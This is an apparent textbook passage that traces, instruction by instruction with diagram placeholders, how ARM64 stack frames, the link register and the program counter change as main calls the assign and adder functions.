
Recall that the stack grows toward lower addresses. In this example, the frame
and stack pointers (x29 and sp) both contain address 0xef50. Initially,
pc is the address of the first instruction in the main function, or 0x750.
Registers x30 and w0 are also highlighted in this example, and both contain
initial junk values.

The first instruction (stp) is a composite instruction with two parts. First,
the second operand ([sp, #-32]!) decrements the stack pointer by 32 bytes,
thus allocating space for the current stack frame. After the evaluation of the
operand, the stack pointer updates to 0xef30. Next, the stp instruction
stores the current values of x29 and x30 at locations sp and sp+8,
respectively. The instruction pointer pc advances to the next instruction in
sequence.

The next instruction (mov x29, sp) updates the value of x29 to be the same
as sp. Thus, the frame pointer (x29) now points to the start of the stack
frame for the main function. The instruction pointer pc advances to the
next instruction in sequence.

The first bl instruction stores pc+4 (or 0x75c) in register
x30, which is the address in main at which the program will
resume executing once the assign function returns. Next, the
register pc is updated with address 0x724, which indicates
the address of the first instruction in the assign function.

The next instruction that executes is the first instruction in assign. The
sub instruction decrements the stack pointer by 16 bytes. Note that x29 and
sp now denote the active stack frame boundaries for the assign function.
The program counter advances to the next instruction.

The mov instruction stores the constant value 0x28 in register
w0. Register pc advances to the next instruction in sequence.

The str instruction stores 0x28 at an offset of 12 bytes from
the stack pointer, or at address 0xef2c. The instruction pointer
advances to the next instruction.

The ldr instruction saves 0x28 from
stack address 0xef2c into register w0. The instruction pointer
advances to the next instruction.

The add instruction deallocates the current stack frame and reverts sp to
its previous value, or 0xef30.

The ret instruction replaces the value in pc with the value in x30, or
0x75c. As a result, program execution returns to the first instruction in the
main function immediately after the call to assign.

The next instruction that executes is a function call to adder
(or bl 73c <adder>). Therefore, register x30 is updated with
pc+4, or 0x760. The program counter is replaced with address
0x73c, signifying that program execution continues into the
adder function.

The first instruction in the adder function decrements the stack pointer by
16 bytes, allocating the new stack frame for the the adder function. Note
that the active stack frame boundaries for the adder function are
designated by registers sp and x29. The instruction pointer advances to the
next instruction in sequence.
